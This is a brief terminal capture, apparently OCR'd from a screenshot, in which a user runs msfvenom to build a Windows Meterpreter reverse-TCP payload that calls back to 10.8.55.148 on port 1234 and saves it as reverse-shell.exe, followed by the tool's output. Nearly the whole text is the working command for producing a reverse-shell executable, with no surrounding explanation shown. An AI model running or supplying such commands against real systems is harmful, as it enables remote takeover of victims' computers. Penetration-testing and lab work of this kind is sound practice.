 [danghieu@DangHieus-MacBook-Pro Downloads % msfvenom -p windows/meterpreter/reverse_tcp lhost=10]
.8.55.148 lport=1234 -f exe -o reverse-shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: reverse-shell.exe